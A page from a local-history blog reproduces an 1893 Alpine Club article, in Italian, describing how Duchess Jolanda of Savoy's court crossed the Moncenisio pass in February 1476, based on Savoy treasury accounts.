							<a href="https://www.cordola.it/" rel="home" >Planet Cordola</a>
						</span>
					</div>
										<div id="site-description">Condove Mocchie Frassinere di una volta e i Cordola in un click</div>
					<img src="https://www.cordola.it/wp-content/uploads/2014/11/cordola-sito-aa.jpg" width="940" height="198" alt="Planet Cordola" srcset="https://www.cordola.it/wp-content/uploads/2014/11/cordola-sito-aa.jpg 940w, https://www.cordola.it/wp-content/uploads/2014/11/cordola-sito-aa-300x63.jpg 300w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://www.cordola.it/">Home</a></li><li class="page_item page-item-2921"><a href="https://www.cordola.it/mi-racconto/">Mi racconto</a></li>
<li class="page_item page-item-24 page_item_has_children"><a href="https://www.cordola.it/genealogia/">Genealogia</a>
<ul class='children'>
	<li class="page_item page-item-36"><a href="https://www.cordola.it/genealogia/origine-famiglia-cordola/">Origine famiglia e nome Cordola</a></li>
	<li class="page_item page-item-38"><a href="https://www.cordola.it/genealogia/cordola-nella-toponomastica-e-nella-storia/">Cordola nella toponomastica e nella storia</a></li>
	<li class="page_item page-item-73"><a href="https://www.cordola.it/genealogia/cordola-nella-memoria/">Cordola nella memoria</a></li>
	<li class="page_item page-item-206"><a href="https://www.cordola.it/genealogia/i-cordola-emigrati-in-america-2/">I Cordola emigrati in America</a></li>
	<li class="page_item page-item-102"><a href="https://www.cordola.it/genealogia/cordola-nel-mondo/">Cordola nel mondo</a></li>
	<li class="page_item page-item-105"><a href="https://www.cordola.it/genealogia/cordola-nei-dialetti-e-curiosita-varie/">Cordola nei dialetti e curiosità varie</a></li>
	<li class="page_item page-item-722"><a href="https://www.cordola.it/genealogia/stemmi-e-blasoni-correlati-al-cognome-cordola/">Stemmi e blasoni correlati al cognome Cordola</a></li>
</ul>
</li>
<li class="page_item page-item-26"><a href="https://www.cordola.it/albero-genealogico/">Albero genealogico</a></li>
<li class="page_item page-item-28 page_item_has_children"><a href="https://www.cordola.it/la-storia/">La storia</a>
<ul class='children'>
	<li class="page_item page-item-152"><a href="https://www.cordola.it/la-storia/i-cordola-del-coindo/">I Cordola del Coindo</a></li>
	<li class="page_item page-item-156"><a href="https://www.cordola.it/la-storia/i-cordola-del-coindo-ant-la-lenga-dij-nostri-vej/">Ij Cordòla dël Coindo (ant la lenga dij nòstri vej)</a></li>
	<li class="page_item page-item-450"><a href="https://www.cordola.it/la-storia/la-battaglia-del-collombardo/">La battaglia del Collombardo</a></li>
	<li class="page_item page-item-1470"><a href="https://www.cordola.it/la-storia/il-francoprovenzale-2/">Il Francoprovenzale</a></li>
	<li class="page_item page-item-546"><a href="https://www.cordola.it/la-storia/i-celti/">I Celti</a></li>
	<li class="page_item page-item-544"><a href="https://www.cordola.it/la-storia/il-castrum-capriarum/">Il Castrum Capriarum</a></li>
	<li class="page_item page-item-571"><a href="https://www.cordola.it/la-storia/le-masche/">Le masche</a></li>
	<li class="page_item page-item-2575"><a href="https://www.cordola.it/la-storia/guaritori-e-guaritrici/">Guaritori e guaritrici</a></li>
	<li class="page_item page-item-1244"><a href="https://www.cordola.it/la-storia/piccoli-passi-di-storia-passata/">Piccoli passi di storia passata</a></li>
	<li class="page_item page-item-1502"><a href="https://www.cordola.it/la-storia/il-maestro-di-mio-padre/">Il maestro di mio padre</a></li>
	<li class="page_item page-item-3841"><a href="https://www.cordola.it/la-storia/la-sacra-di-san-michele-nel-1825/">La Sacra di San Michele nel 1825</a></li>
	<li class="page_item page-item-3843"><a href="https://www.cordola.it/la-storia/la-chiesa-di-laietto/">La chiesa di Laietto</a></li>
	<li class="page_item page-item-5590"><a href="https://www.cordola.it/la-storia/notizia-dellantico-piemonte/">Notizia dell&#8217;antico Piemonte</a></li>
</ul>
</li>
<li class="page_item page-item-3482 page_item_has_children"><a href="https://www.cordola.it/documenti/">Documenti</a>
<ul class='children'>
	<li class="page_item page-item-30"><a href="https://www.cordola.it/documenti/documenti-anagrafici-famiglia-cordola/">Documenti anagrafici famiglia Cordola</a></li>
	<li class="page_item page-item-422"><a href="https://www.cordola.it/documenti/documenti-vari-condove/">Documenti vari Condove</a></li>
	<li class="page_item page-item-3465"><a href="https://www.cordola.it/documenti/documenti-vari-torino/">Documenti vari Torino</a></li>
</ul>
</li>
<li class="page_item page-item-32"><a href="https://www.cordola.it/gallery-storica-personaggi/">Gallery storica personaggi</a></li>
<li class="page_item page-item-659 page_item_has_children"><a href="https://www.cordola.it/luoghi/">Luoghi</a>
<ul class='children'>
	<li class="page_item page-item-258"><a href="https://www.cordola.it/luoghi/borgata-coindo/">Borgata Coindo</a></li>
	<li class="page_item page-item-664"><a href="https://www.cordola.it/luoghi/borgata-pratobotrile/">Borgata Pratobotrile</a></li>
	<li class="page_item page-item-785"><a href="https://www.cordola.it/luoghi/borgata-laietto/">Borgata Laietto</a></li>
	<li class="page_item page-item-819"><a href="https://www.cordola.it/luoghi/mocchie/">Mocchie</a></li>
	<li class="page_item page-item-821"><a href="https://www.cordola.it/luoghi/condove/">Condove</a></li>
	<li class="page_item page-item-823"><a href="https://www.cordola.it/luoghi/borgata-chiandone/">Borgata Chiandone</a></li>
	<li class="page_item page-item-1969"><a href="https://www.cordola.it/luoghi/frassinere/">Frassinere</a></li>
	<li class="page_item page-item-2338"><a href="https://www.cordola.it/luoghi/borgata-cordole/">Borgata Cordole</a></li>
	<li class="page_item page-item-2365"><a href="https://www.cordola.it/luoghi/borgata-camporossetto/">Borgata Camporossetto</a></li>
	<li class="page_item page-item-2368"><a href="https://www.cordola.it/luoghi/borgata-bonaudi/">Borgata Bonaudi</a></li>
	<li class="page_item page-item-2371"><a href="https://www.cordola.it/luoghi/borgata-muni/">Borgata Muni</a></li>
	<li class="page_item page-item-2382"><a href="https://www.cordola.it/luoghi/borgata-sigliodo/">Borgata Sigliodo</a></li>
	<li class="page_item page-item-3751"><a href="https://www.cordola.it/luoghi/collombardo/">Collombardo</a></li>
	<li class="page_item page-item-4361"><a href="https://www.cordola.it/luoghi/maffiotto/">Maffiotto</a></li>
</ul>
</li>
<li class="page_item page-item-742 page_item_has_children"><a href="https://www.cordola.it/cercando-le-nostre-radici/">Cercando le nostre radici</a>
<ul class='children'>
	<li class="page_item page-item-881"><a href="https://www.cordola.it/cercando-le-nostre-radici/come-si-viveva-una-volta/">Come si viveva una volta</a></li>
	<li class="page_item page-item-764"><a href="https://www.cordola.it/cercando-le-nostre-radici/antichi-mestieri/">Antichi mestieri</a></li>
	<li class="page_item page-item-848"><a href="https://www.cordola.it/cercando-le-nostre-radici/giochi-di-una-volta/">Giochi di una volta</a></li>
	<li class="page_item page-item-850"><a href="https://www.cordola.it/cercando-le-nostre-radici/la-cantina-del-laietto/">La cantina del Laietto</a></li>
	<li class="page_item page-item-1090"><a href="https://www.cordola.it/cercando-le-nostre-radici/soprannomi-a-laietto-e-dintorni/">Soprannomi a Laietto e dintorni</a></li>
	<li class="page_item page-item-1835"><a href="https://www.cordola.it/cercando-le-nostre-radici/aspetti-di-vita-condovese/">Aspetti di vita Condovese</a></li>
	<li class="page_item page-item-2451"><a href="https://www.cordola.it/cercando-le-nostre-radici/la-voce-del-gravio/">La voce del Gravio</a></li>
	<li class="page_item page-item-2524"><a href="https://www.cordola.it/cercando-le-nostre-radici/antichi-mezzi-di-trasporto/">Antichi mezzi di trasporto</a></li>
	<li class="page_item page-item-2528"><a href="https://www.cordola.it/cercando-le-nostre-radici/antiche-lavorazioni/">Antiche lavorazioni</a></li>
	<li class="page_item page-item-2786"><a href="https://www.cordola.it/cercando-le-nostre-radici/dopo-il-mercato/">Dopo il mercato</a></li>
	<li class="page_item page-item-4881"><a href="https://www.cordola.it/cercando-le-nostre-radici/lalpeggio-nella-valle-del-sessi-ieri/">L&#8217;alpeggio nella Valle del Sessi ieri</a></li>
	<li class="page_item page-item-5090"><a href="https://www.cordola.it/cercando-le-nostre-radici/le-cantine-di-una-volta-nella-montagna-condovese/">Le cantine di una volta nella montagna Condovese</a></li>
	<li class="page_item page-item-5125"><a href="https://www.cordola.it/cercando-le-nostre-radici/le-stagioni-del-montanaro-ieri/">Le stagioni del montanaro ieri</a></li>
</ul>
</li>
<li class="page_item page-item-1356 page_item_has_children"><a href="https://www.cordola.it/curiosita/">Curiosità</a>
<ul class='children'>
	<li class="page_item page-item-452"><a href="https://www.cordola.it/curiosita/fervaje-dla-sapiensa-ed-me-nono/">Fërvaje dla sapiensa ëd mè nòno</a></li>
	<li class="page_item page-item-917"><a href="https://www.cordola.it/curiosita/desse-dij-nom/">Desse dij nòm</a></li>
	<li class="page_item page-item-2661"><a href="https://www.cordola.it/curiosita/credenze-popolari/">Credenze popolari</a></li>
	<li class="page_item page-item-2781"><a href="https://www.cordola.it/curiosita/la-tombola-piemontese/">La tombola piemontese</a></li>
	<li class="page_item page-item-4837"><a href="https://www.cordola.it/curiosita/animali-simboli-credenze/">Animali, simboli credenze</a></li>
</ul>
</li>
<li class="page_item page-item-1378 page_item_has_children"><a href="https://www.cordola.it/enogastronomia/">Enogastronomia</a>
<ul class='children'>
	<li class="page_item page-item-542"><a href="https://www.cordola.it/enogastronomia/a-tavola-al-coindo/">A tavola al Coindo</a></li>
	<li class="page_item page-item-1478"><a href="https://www.cordola.it/enogastronomia/elisir-liquori-e-digestivi-di-montagna/">Elisir, liquori e digestivi di montagna</a></li>
	<li class="page_item page-item-1846"><a href="https://www.cordola.it/enogastronomia/la-cipolla/">La cipolla</a></li>
	<li class="page_item page-item-2643"><a href="https://www.cordola.it/enogastronomia/la-mostarda-di-mele/">La mostarda di mele</a></li>
	<li class="page_item page-item-2647"><a href="https://www.cordola.it/enogastronomia/achillea-millefoglie/">Achillea millefoglie</a></li>
	<li class="page_item page-item-4794"><a href="https://www.cordola.it/enogastronomia/assenzio-artemisia-absinthium/">Assenzio (Artemisia absinthium )</a></li>
	<li class="page_item page-item-4914"><a href="https://www.cordola.it/enogastronomia/il-papavero-selvatico-la-basadona-n-piemonteis/">Il papavero selvatico (la basadòna ‘n piemontèis)</a></li>
</ul>
</li>
<li class="page_item page-item-1522"><a href="https://www.cordola.it/la-scuola/">La scuola</a></li>
<li class="page_item page-item-1604"><a href="https://www.cordola.it/gente-antica/">Gente antica</a></li>
<li class="page_item page-item-1642"><a href="https://www.cordola.it/i-coscritti/">I coscritti</a></li>
<li class="page_item page-item-1855"><a href="https://www.cordola.it/battesimi-comunioni-cresime/">Battesimi Comunioni Cresime</a></li>
<li class="page_item page-item-1926"><a href="https://www.cordola.it/bande-musicali/">Bande musicali</a></li>
<li class="page_item page-item-1923"><a href="https://www.cordola.it/le-feste/">Le feste</a></li>
<li class="page_item page-item-745"><a href="https://www.cordola.it/cognomi-condovesi/">Cognomi Condovesi</a></li>
<li class="page_item page-item-1917 page_item_has_children"><a href="https://www.cordola.it/vivere-in-guerra/">Vivere in guerra</a>
<ul class='children'>
	<li class="page_item page-item-3810"><a href="https://www.cordola.it/vivere-in-guerra/mocchie-frassinere-e-condove-durante-la-grande-guerra-1915-18/">Mocchie Frassinere e Condove durante la grande guerra 1915/18</a></li>
	<li class="page_item page-item-3814"><a href="https://www.cordola.it/vivere-in-guerra/le-carte-annonarie-nel-periodo-1940-45/">Le carte annonarie nel periodo 1940/45</a></li>
	<li class="page_item page-item-3818"><a href="https://www.cordola.it/vivere-in-guerra/mio-padre-deportato/">Mio padre deportato</a></li>
	<li class="page_item page-item-3902"><a href="https://www.cordola.it/vivere-in-guerra/stragi-ed-eccidi-a-condove-nella-guerra-1940-45/">Stragi ed eccidi a Condove nella guerra 1940/45</a></li>
	<li class="page_item page-item-4328"><a href="https://www.cordola.it/vivere-in-guerra/rapporto-del-comando-tedesco-sulla-situazione-nella-zona-di-condove/">Rapporto del comando tedesco sulla situazione nella zona di Condove</a></li>
	<li class="page_item page-item-4259"><a href="https://www.cordola.it/vivere-in-guerra/imi-la-storia-degli-internati-militari-italiani/">IMI La storia degli internati militari italiani</a></li>
	<li class="page_item page-item-4773"><a href="https://www.cordola.it/vivere-in-guerra/la-maestra-del-laietto-racconta/">La maestra del Laietto racconta</a></li>
	<li class="page_item page-item-5661"><a href="https://www.cordola.it/vivere-in-guerra/il-rifugio-antiaereo-di-condove/">Il rifugio antiaereo di Condove</a></li>
</ul>
</li>
<li class="page_item page-item-2110"><a href="https://www.cordola.it/asilo-perodo/">Asilo Perodo</a></li>
<li class="page_item page-item-2216"><a href="https://www.cordola.it/gite-e-raduni/">Gite e raduni</a></li>
<li class="page_item page-item-2247"><a href="https://www.cordola.it/militari/">Militari</a></li>
<li class="page_item page-item-2290"><a href="https://www.cordola.it/matrimoni/">Matrimoni</a></li>
<li class="page_item page-item-3390"><a href="https://www.cordola.it/vestiario/">Vestiario</a></li>
<li class="page_item page-item-2672 page_item_has_children"><a href="https://www.cordola.it/vita-religiosa/">Vita religiosa</a>
<ul class='children'>
	<li class="page_item page-item-3775"><a href="https://www.cordola.it/vita-religiosa/i-piloni/">I piloni</a></li>
	<li class="page_item page-item-3781"><a href="https://www.cordola.it/vita-religiosa/i-chierichetti/">I chierichetti</a></li>
	<li class="page_item page-item-3785"><a href="https://www.cordola.it/vita-religiosa/le-celebrazioni-del-giorno-di-festa/">Le celebrazioni del giorno di festa</a></li>
	<li class="page_item page-item-3790"><a href="https://www.cordola.it/vita-religiosa/le-processioni-al-collombardo/">Le processioni al Collombardo</a></li>
	<li class="page_item page-item-3800"><a href="https://www.cordola.it/vita-religiosa/le-processioni-a-mocchie-frassinere-e-condove/">Le processioni a Mocchie Frassinere e Condove</a></li>
	<li class="page_item page-item-5692"><a href="https://www.cordola.it/vita-religiosa/la-benedizione-delle-case/">La benedizione delle case</a></li>
	<li class="page_item page-item-5747"><a href="https://www.cordola.it/vita-religiosa/un-vescovo-nato-a-frassinere-mons-giuseppe-gagnor/">Un vescovo nato a Frassinere Mons. Giuseppe Gagnor</a></li>
	<li class="page_item page-item-5817"><a href="https://www.cordola.it/vita-religiosa/le-chiese-parrocchiali-nel-territorio-di-condove/">Le Chiese parrocchiali nel territorio di Condove</a></li>
	<li class="page_item page-item-5826"><a href="https://www.cordola.it/vita-religiosa/le-cappelle-religiose-nel-territorio-di-condove/">Le cappelle religiose nel territorio di Condove</a></li>
	<li class="page_item page-item-5848"><a href="https://www.cordola.it/vita-religiosa/il-pilone-dei-giagli-di-condove/">Il pilone dei Giagli di Condove</a></li>
	<li class="page_item page-item-5875"><a href="https://www.cordola.it/vita-religiosa/il-pilone-delle-sette-strade-di-condove/">Il pilone delle sette strade di Condove</a></li>
	<li class="page_item page-item-5879"><a href="https://www.cordola.it/vita-religiosa/il-pilone-dei-colombatti-di-condove/">Il pilone dei Colombatti di Condove</a></li>
	<li class="page_item page-item-5882"><a href="https://www.cordola.it/vita-religiosa/il-pilone-di-pralesio-superiore-di-condove/">Il pilone di Pralesio Superiore di Condove</a></li>
	<li class="page_item page-item-5965"><a href="https://www.cordola.it/vita-religiosa/ex-voto-testimonianze-di-fede-e-storia/">Ex voto, testimonianze di fede e storia</a></li>
	<li class="page_item page-item-6165"><a href="https://www.cordola.it/vita-religiosa/il-catechismo/">Il catechismo</a></li>
	<li class="page_item page-item-3795"><a href="https://www.cordola.it/vita-religiosa/immagini-di-vita-religiosa/">Immagini di vita religiosa</a></li>
</ul>
</li>
<li class="page_item page-item-1683 page_item_has_children"><a href="https://www.cordola.it/poesie-e-racconti/">Poesie e racconti</a>
<ul class='children'>
	<li class="page_item page-item-1686"><a href="https://www.cordola.it/poesie-e-racconti/el-coindo/">Ël Coindo</a></li>
	<li class="page_item page-item-1588"><a href="https://www.cordola.it/poesie-e-racconti/na-giorna-con-nono-a-pabotri/">Na giornà con nòno a Pabotrì</a></li>
	<li class="page_item page-item-1704"><a href="https://www.cordola.it/poesie-e-racconti/el-bon-vin/">Ël bon vin</a></li>
	<li class="page_item page-item-2418"><a href="https://www.cordola.it/poesie-e-racconti/me-pare/">Mè pare</a></li>
	<li class="page_item page-item-2421"><a href="https://www.cordola.it/poesie-e-racconti/nono/">Nòno</a></li>
	<li class="page_item page-item-2429"><a href="https://www.cordola.it/poesie-e-racconti/pabotri/">Pabotrì</a></li>
	<li class="page_item page-item-3225"><a href="https://www.cordola.it/poesie-e-racconti/parle-coma-n-liber-estampa/">Parlé coma ‘n lìber ëstampà</a></li>
	<li class="page_item page-item-3283"><a href="https://www.cordola.it/poesie-e-racconti/la-costumansa-del-brenn/">La costumansa dël brenn</a></li>
	<li class="page_item page-item-3342"><a href="https://www.cordola.it/poesie-e-racconti/che-tampa/">Che tampa!</a></li>
	<li class="page_item page-item-3361"><a href="https://www.cordola.it/poesie-e-racconti/le-cite-cose/">Le cite còse</a></li>
	<li class="page_item page-item-3444"><a href="https://www.cordola.it/poesie-e-racconti/seugn-o-realta/">Seugn ò realtà</a></li>
	<li class="page_item page-item-3514"><a href="https://www.cordola.it/poesie-e-racconti/el-prim-ancontr/">Ël prim ancontr</a></li>
	<li class="page_item page-item-3606"><a href="https://www.cordola.it/poesie-e-racconti/bela-condove/">Bela Condòve</a></li>
	<li class="page_item page-item-4285"><a href="https://www.cordola.it/poesie-e-racconti/la-fomna-fidela/">La fomna fidela</a></li>
	<li class="page_item page-item-4345"><a href="https://www.cordola.it/poesie-e-racconti/laietto-nel-tempo-che-fu/">Laietto nel tempo che fu</a></li>
	<li class="page_item page-item-4412"><a href="https://www.cordola.it/poesie-e-racconti/la-capela-d-prarot/">La capela ‘d Prarot</a></li>
	<li class="page_item page-item-4702"><a href="https://www.cordola.it/poesie-e-racconti/me-car-pais-coma-it-ses-cambia/">Mè car pais coma it ses cambià</a></li>
	<li class="page_item page-item-4930"><a href="https://www.cordola.it/poesie-e-racconti/coma-disia-pare-grand/">Com&#8217;a disìa pare grand</a></li>
	<li class="page_item page-item-5321"><a href="https://www.cordola.it/poesie-e-racconti/ij-rit-ant-la-neuit-ed-san-gioann/">Ij rit ant la neuit ëd San Gioann</a></li>
	<li class="page_item page-item-5669"><a href="https://www.cordola.it/poesie-e-racconti/el-marghe-cha-giura-l-fauss/">Ël marghé ch&#8217;a giura &#8216;l fàuss</a></li>
	<li class="page_item page-item-5999"><a href="https://www.cordola.it/poesie-e-racconti/la-legenda-d-matolda/">La legenda &#8216;d Matòlda</a></li>
	<li class="page_item page-item-6037"><a href="https://www.cordola.it/poesie-e-racconti/ij-perfum-ed-la-montagna/">Ij përfum ëd la montagna</a></li>
	<li class="page_item page-item-6074"><a href="https://www.cordola.it/poesie-e-racconti/ij-son-ed-la-montagna/">Ij son ëd la montagna</a></li>
</ul>
</li>
<li class="page_item page-item-2188"><a href="https://www.cordola.it/contatti/">Contatti</a></li>
<li class="page_item page-item-2708"><a href="https://www.cordola.it/cookie-policy/">Cookie Policy</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://www.cordola.it/2023/12/02/la-leggenda-del-culeiss-della-montagna-condovese/" rel="prev"><span class="meta-nav">&larr;</span> La leggenda del Culèiss della montagna Condovese</a></div>
					<div class="nav-next"><a href="https://www.cordola.it/2024/01/03/la-leggenda-delle-stelle-alpine/" rel="next">La leggenda delle stelle alpine <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-5365" class="post-5365 post type-post status-publish format-standard hentry category-arte-e-cultura category-cera-una-volta category-curiosita category-folclore-e-tradizioni category-montagna-valle-susa category-storia category-storia-di-famiglia category-storia-piemonte category-torino tag-avigliana tag-cordola tag-histoire-traditions-turin tag-history-culture-piemonte tag-moncenisio tag-montagna-valle-susa tag-novalesa tag-rivoli tag-savoia tag-storia-condove tag-storia-piemonte tag-storia-tradizioni-torino tag-storia-valle-susa tag-susa tag-tradizioni-montagna-condove">
					<h1 class="entry-title">La Corte di Savoia attraversa il Moncenisio il 15 febbraio 1476</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Pubblicato il</span> <a href="https://www.cordola.it/2023/12/05/la-corte-di-savoia-attraversa-il-moncenisio-il-15-febbraio-1476/" title="14:55" rel="bookmark"><span class="entry-date">5 Dicembre 2023</span></a> <span class="meta-sep">da</span> <span class="author vcard"><a class="url fn n" href="https://www.cordola.it/author/cordola/" title="Visualizza tutti gli articoli di cordola">cordola</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						
<p><strong>Un articolo scritto da L. Vaccarone, tratto da: Rivista mensile del Club Alpino Italiano,  Pubblicata per cura del consiglio direttivo – Redattore prof. Carlo Ratti – Vol. XII Anno 1893</strong></p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://www.cordola.it/wp-content/uploads/2023/12/cai2.jpg"><img decoding="async" width="156" height="120" src="https://www.cordola.it/wp-content/uploads/2023/12/cai2.jpg" alt="" class="wp-image-5366"/></a></figure>
</div>


<p class="has-text-align-justify"><strong>La duchessa Jolanda, reggente e tutrice del figlio Filiberto I</strong>, trovandosi sullo scorcio dell&#8217;anno 1475 al castello di Rivoli, delibera di portarsi a Ginevra onde soccorrere il duca di Borgogna Carlo il Temerario, che fa guerra agli Svizzeri.</p>



<p class="has-text-align-justify">Emissari sono spediti nelle valli di Lanzo, di Susa, di Pinerolo a requisire bestie da soma pel trasporto del bagaglio ducale e della Corte. La piccola città di Rivoli è in fermento per i preparativi; gli alberghi San Giorgio, Scudo di Francia, Leone, Montone e Campana sono pieni zeppi di mulattieri, portatori e uomini d’arme. Un sergente è deputato a sorvegliare in Sant&#8217;Ambrogio il passaggio del bagaglio che s&#8217;incammina verso la metà di gennaio 1476. Occorrono duecento muli, e non sono troppi, come a tutta prima potrebbe parere, ove si consideri che nei suoi viaggi la Corte trasportava tutto con se, persino le tappezzerie <em>“qui estoient demoureez tendues es murailles et chambre du chasteau de Riuolles quant madame se partist pour passer les montaignes du mont signix”</em>.</p>



<p class="has-text-align-justify">Partito il bagaglio si pensa al corredo per le persone. La stagione rigida, proprio nel cuore dell&#8217;inverno, la tenera età dei principini, l&#8217;ultimo ancora con la nutrice, la dilicatezza delle dame, impongono degli accurati preparativi per difendersi dai gelidi venti della Vanoise. A riparare il capo si confezionano dei grandi cappucci di panno nero di Roan che scendono fin sulle spalle, foderati di velluto nero, a doppio pelo, dal collo in su e di pelliccia dal collo in giù. Dello stesso panno, foderati di pelliccia, si fanno pettorali. Il sarto prepara abiti <em>“de fin drap gris daubeuille”</em> per la duchessa e principesse, e <em>“iaquetes de bon drap pour passer les montaignes”</em> pei principini, foderati di penne bianche nel corpo e nelle maniche. I mantelli son di drappo bianco di Borgogna; la duchessa ne ha due, uno bianco guernito di 24 fibbie d’argento dorato, l&#8217;altro nero amplissimo in caso di gran freddo; calzature foderate dello stesso panno di Borgogna e guantoni di lana <em>“fais a la gueulhe”.</em></p>



<p class="has-text-align-justify">II 12 febbraio la Corte si mette in viaggio. La duchessa Jolanda con le figlie, principesse Maria e Luisa, sono portate in lettiga; il duchino, d&#8217;anni 11, gli altri principini, dame e il seguito vanno parte in <em>“charios branlans”</em> e parte a cavallo. Vengono dietro 34 muli carichi di <em>“viures vaysselle d&#8217;argent joyaulx tant de madame de monseigneur de mes damoyselles et des dames de la maison, reliques de la chappelle, toutes choses dangereuses, et aussi choses necessaires pour les officiers de panaterie cousine et boteillerie fait marche auecques culy”</em>.</p>



<p class="has-text-align-justify">Dai conti di Tesoreria Generale di Savoia, conservati nell&#8217;Archivio di Stato in Torino e da cui ricaviamo le presenti notizie, non risulta che alcun cavaliere, all&#8217;infuori dello scudiere Ugonino di Montfalcon, accompagnasse la duchessa, o quanto meno non vi è nominato, mentre invece si nota con scrupolo il nome non solo delle dame ma pure delle loro cameriere . Le dame erano ventitre, nel conto specificate così: <em>“madame myolans et sa fillie, la dame de Montchanuz, la dame de Troches, la dame de St ynocent, la dame de la Balme, la Ianne de Moussy, la Iaqueme de Challes, la Anthoynete de Villars, la guille de la moute, larthaude, la loyse dextre, la dame de la crois et sa fillie, la francoise mareschalle, la tomine de blonay, langloyse, la grecque, la verdonne, lysabeau de Beaulmont, la catheline, la marion”</em>. Altrettante erano le cameriere.</p>



<p class="has-text-align-justify">Il primo giorno pernottarono ad Avigliana, il secondo a Susa. Ad ogni borgata si aggiungeva una scorta d&#8217;uomini del luogo che accompagnava il corteo sino alla borgata successiva, donde retrocedevano, sostituiti da un&#8217;altra scorta di quest&#8217;altro luogo. Nelle borgate in cui il corteo doveva fermarsi a pernottare giungevano precedentemente due camerieri ducali coll&#8217;incarico di <em>“appareiller les giptes et les demourees auant que messeigneurs et dames arriuassent en leur logis”</em>. A Susa si trovarono i muli venuti da Termignon per caricare le persone del seguito giunte sui carri; per i principini erano state costrutte ivi tre lettighe speciali. </p>



<p class="has-text-align-justify">Si parti il 14 da Susa. La duchessa e le principesse continuarono in lettiga sino alla Novalesa concedendolo lo stato della via, e così i principini i quali, perché non si annoiassero, separati com&#8217;erano l&#8217;un dall&#8217;altro, furono regalati ciascuno <em>“dung ieu de cartes e dymy millier despingles pour passer temps en les dites lytieres”</em>. Notiamo che a portare la lettiga della duchessa sono adibiti 16 uomini, così per quella del duchino Filiberto, pei principi Carlo e Giacomo Luigi 8 uomini. Le dame, cameriere ed altre persone del seguito sono sopra cavalcature tenute al morso ciascuna da un mulattiere.</p>



<p class="has-text-align-justify">Alla Novalesa aspettano le guide o marroni. La duchessa con le figlie, scese dalle lettighe, salgono su mansueti e robustissimi muli fatti venire da Lanslebourg, e si avviano verso la Ferrera con ai fianchi i marroni pronti ai soccorsi, essendo la strada, ripida ed angusta, sovrastante al profondo burrone della Cenischia. Questo passo, al pari di quello superiore detto delle Scale, era ed è tuttavia pericolosissimo nell&#8217;inverno, per l&#8217;effetto del gelo le cavalcature difficilmente possono reggersi e minacciano rovesciarsi ad ogni mossa di piede. </p>



<p class="has-text-align-justify">Abbiamo trovato in altro conto di Tesoreria Generale del 1375, un secolo prima della traversata di Jolanda, che nel trasportare il vasellame della Corte da Montmélian a Susa <em>&#8220;ij vaissel se sunt perdu par deffaulte dune beste qui set derochie en moncenix desoubx la feriere en lesgue et la dicte beste fut morte”</em>. Arrivati alla Ferrera si distribuiscono gli alloggi presso gli abitanti e le due <em>“hosteleries du moton et de la croys blanche”</em>. </p>



<p class="has-text-align-justify">Il viaggio non era stato funestato da alcun incidente, ma la marcia fu molto lenta causa le tre lettighe dei principini, troppo voluminose; e i marroni ebbero a dichiarare che con esse non si poteva fare la traversata. Fortunatamente nel corteo eravi il costruttore, Giovanni Monier maestro dei lavori del castello di Rivoli, il quale, aiutato da due garzoni, si mise subito attorno <em>“en faire troys caysses pour pourte monseigneur le duc, charles monseigneur, et iacque loys monseigneur le prothonotaire”</em>.</p>



<p class="has-text-align-justify">Per fare le tre grandi lettighe mastro Giovanni aveva lavorato dieci giorni a Susa, aiutato da altri falegnami della città, ed esse erano molto ben riuscite; a parte la mole non adatta per il luogo, non lasciavan nulla a desiderare, comode, eleganti, imbottite di panno della fabbrica di Pinerolo. Alla Ferrera invece le tre casse furono, si può dire, improvvisate. Si noti ancora che a un dato punto mancarono le ferramenta e i chiodi per fermare gli assi e si dovette spedire a cavallo l&#8217;oste del Montone a Susa per farne provvista. </p>



<p class="has-text-align-justify">Intanto mastro Giovanni, approfittando dell&#8217;assenza del padrone, mette sossopra l&#8217;albergo e vi prende quanto gli può servire; stacca dalle pareti ed applica alle casse delle lunge pertiche che facevan l&#8217;uffizio d&#8217;attaccapanni <em>“pour pendre mantils linceulx et manteaux de pellerins”</em>, raccoglie mazzi di corde <em>“employe en estacher lesdites caysses pour les pourter en branle”</em>, e tanto si agita e sospinge i lavori dei suoi aiutanti che al mattino seguente (15 febbraio) tutto è in pronto. Certo che in fatto di costruzione, di eleganza, saranno parse tre casse&#8230; da morto, ma di questo non si diede pensiero più che tanto mastro Giovanni, il suo obbiettivo era di fare, fare solidamente e presto, e l&#8217;ottenne. </p>



<p class="has-text-align-justify">La Corte parti dalla Ferrera montata sulle cavalcature, tranne i tre piccoli monsignori installati nelle casse, portate ciascuna da quattro uomini e seguite da altri quattro pel ricambio. Le cavalcature sono condotte a mano dai mulattieri, camminano ai lati della duchessa quattro marroni , le principesse ne han due ciascuna e le altre dame uno; altri quattordici sono destinati a portare aiuto ai muli pericolanti.</p>



<p class="has-text-align-justify">Il conto del Tesoriere Generale non fa menzione di alcuna spesa fattasi all&#8217;Ospizio del Moncenisio: probabilmente non vi si saranno fermati. Valicato il colle trovarono le slitte <em>“pour ramassier”</em>. Lo scudiere Ugonino di Montfalcon nota la retribuzione data a diversi bifolchi che da Lanslebourg han fatto trainare le medesime dai buoi sino al colle. Salirono nelle slitte la duchessa, il duca, le due principesse e altre dame <em>“et sont alees despuis le dessus de la montaigne iusques bien pres de termignion”</em>, nel qual paese pernottarono.</p>



<p class="has-text-align-justify">Il giorno seguente 16 ripartirono sui muli e raggiunsero St André ove si fermarono il 17 essendo giorno di domenica. Il 18 si portarono a St Jean-de-Maurienne. Madama de la Balme indispostasi non potè continuare il viaggio sul mulo, fu portata in lettiga da 16 uomini a St Jean-de- Maurienne indi a La Chambre ove rimase in cura verosimilmente in casa di parenti. Il 19 la Corte raggiunse Aiguebelle, il 20 Montmélian e il 21 Chambéry. II 22 i mulattieri, portatori e marroni di Lanslebourg, della Ferrera e Novalesa sono licenziati e fanno ritorno colle rispettive cavalcature ai loro paesi.</p>



